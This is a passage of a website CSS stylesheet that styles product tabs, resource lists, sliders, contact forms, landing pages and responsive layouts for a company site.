#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
